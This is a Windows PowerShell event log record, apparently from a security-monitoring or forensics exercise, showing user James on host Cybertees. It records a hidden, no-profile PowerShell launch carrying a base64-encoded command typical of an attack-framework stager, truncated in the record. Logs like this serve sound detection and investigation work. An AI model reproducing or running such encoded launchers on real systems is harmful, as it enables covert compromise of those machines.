 i Time Event
> 11/05/2022 { [-]
22:32:18.000 @version: 1
AccountName: James
AccountType: User
ActivityID: {4F259F18-BCE1-0001-FB97-8293808AD601}
Category: Executing Pipeline
Channel: Microsoft-Windows-PowerShell/Operational
ContextInfo: Severity = Informational
Host Name = ConsoleHost
Host Version = 5.1.18362.752
Host ID = 0f79c464-4587-4a42-a825-a0972e939164
Host Application = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc
SQBGACgAJABQAFMAVgBlAHIAUwBJAG8AbgBUAGEAYgBMAGUALgBQAFMAVgBFAHIAUwBJAE8ATgAuAE0AYQBKAE8AUgAgAC0ARwBlACAAMwApAHsAJAAxAD
AFgAeAB1AFMAQQAtAD0AVgBEADQANgA3ACoAfABPAEwAVwBCAH4AcgBuADgAXgBJACcAKQA7ACQAUgA9AHsAJABEACwAJABLAD0AJABBAHIAZwBzADsAJA
Engine Version = 5.1.18362.752
Runspace ID = a6093660-16a6-4a60-ae6b-7e603f030b6f
Pipeline ID = 1
Command Name = Start-Sleep
Command Type = Cmdlet
Script Name =
Command Path =
Sequence Number = 602
User = Cybertees\James
Connected User =